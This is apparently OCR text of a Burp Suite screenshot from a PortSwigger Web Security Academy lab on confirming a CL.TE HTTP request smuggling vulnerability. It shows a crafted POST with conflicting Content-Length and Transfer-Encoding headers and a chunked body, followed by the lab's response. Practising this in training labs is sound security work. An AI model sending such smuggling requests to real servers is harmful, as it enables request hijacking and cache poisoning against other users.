 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a63006b04a45b6c802bdabb006e0014.web-security-academy.net HTTP/1 ?
content-Length update is marked
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST / HTTP/1.1
2 Host:
0a63006b04a45b6c802bdabb006e0014.web-security-acad
emy.net
3 Cookie: session=UIqYs5tZYqut4HQLWQSG3tMpoOwzuYhn
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Transfer-Encoding: chunked
21 Content-Length: 23
22
23 b
24 q=smuggling
25 0
26
27
28
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 7868
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
HTTP request smuggling, confirming a CL.TE
vulnerability via differential responses
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, confirming
a CL.TE vulnerability via
differential responses
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/
request-smuggling/finding/lab-confirm
ing-cl-te-via-differential-responses'
>
23
Back&nbsp;to&nbsp;lab&nbsp;descript
ion&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
Search... 0 matches
Inspector
Selection 19 (0x13)
Selected text
b \r \n
q=smuggling \r \n
0 \r \n
Decoded from: URL encoding
b \r \n
q=smuggling \r \n
0 \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 4